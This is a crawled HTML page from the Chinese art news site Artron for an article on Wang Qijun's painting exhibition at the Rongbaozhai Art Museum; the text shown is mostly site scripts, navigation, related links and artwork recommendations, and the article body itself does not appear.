

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20221031/n1115835.html
body_size: 22851
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20221031/n1115835.html" />
    <title>大善至美·王其钧画展在荣宝斋美术馆举办_艺术家提供_雅昌新闻</title>
    <meta name="description" content="大善至美·王其钧画展在荣宝斋美术馆举办"/>
    <meta name="keywords" content="大善至美_王其钧"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20221031/n1115835.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1115835,
                            "title": "大善至美·王其钧画展在荣宝斋美术馆举办",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1115835&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1115835&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1115835"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2333/"
                    class="lastLink">艺术家提供</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1115835.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1115835                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1115835   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2024-08-12 16:29:07</span><a target="_blank"
                                                                            href="/20240812/n1133976.html">《盛世长歌》永驻国家大剧院，马英九与伯恩斯共鉴艺术瑰宝</a>
                    </li>
                                        <li><span class="time">2024-07-30 16:36:50</span><a target="_blank"
                                                                            href="/20240730/n1133571.html">王其钧为国际著名艺术家澳门展撰写前言</a>
                    </li>
                                        <li><span class="time">2024-07-29 17:25:42</span><a target="_blank"
                                                                            href="/20240729/n1133533.html">王其钧被评为“年度致敬作家”</a>
                    </li>
                                        <li><span class="time">2024-07-29 17:23:29</span><a target="_blank"
                                                                            href="/20240729/n1133532.html">王其钧当选中国圆明园学会园林古建分会名誉会长</a>
                    </li>
                                        <li><span class="time">2024-06-25 14:22:49</span><a target="_blank"
                                                                            href="/20240625/n1132703.html">王其钧：典则俊雅的传统民居 | 文化中国行</a>
                    </li>
                                        <li><span class="time">2024-05-29 10:50:43</span><a target="_blank"
                                                                            href="/20240529/n1131972.html">王其钧应邀在中华世纪坛做“家的记忆”主题讲座</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
